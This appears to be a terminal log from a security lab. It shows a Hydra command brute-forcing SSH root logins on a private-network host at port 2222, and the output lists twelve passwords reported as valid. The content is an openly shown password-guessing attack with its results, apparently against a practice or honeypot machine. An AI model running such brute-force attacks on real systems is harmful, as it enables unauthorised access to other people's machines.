 ┌──(kali㉿kali)-[~]
└─$ hydra -l root -P passwords.txt ssh://192.168.56.102 -s 2222
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service or
ganizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-01-07 11:20:00
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks
: use -t 4
[DATA] max 13 tasks per 1 server, overall 13 tasks, 13 login tries (l:1/p:13), ~1 try per task
[DATA] attacking ssh://192.168.56.102:2222/
[2222][ssh] host: 192.168.56.102   login: root   password: password
[2222][ssh] host: 192.168.56.102   login: root   password: letmein
[2222][ssh] host: 192.168.56.102   login: root   password: lala123
[2222][ssh] host: 192.168.56.102   login: root   password: sifra123
[2222][ssh] host: 192.168.56.102   login: root   password: toor
[2222][ssh] host: 192.168.56.102   login: root   password: bok
[2222][ssh] host: 192.168.56.102   login: root   password: admin
[2222][ssh] host: 192.168.56.102   login: root   password: admincek
[2222][ssh] host: 192.168.56.102   login: root   password: admin123
[2222][ssh] host: 192.168.56.102   login: root   password: 1234567789
[2222][ssh] host: 192.168.56.102   login: root   password: broj
[2222][ssh] host: 192.168.56.102   login: root   password: lozinka
1 of 1 target successfully completed, 12 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-01-07 11:20:09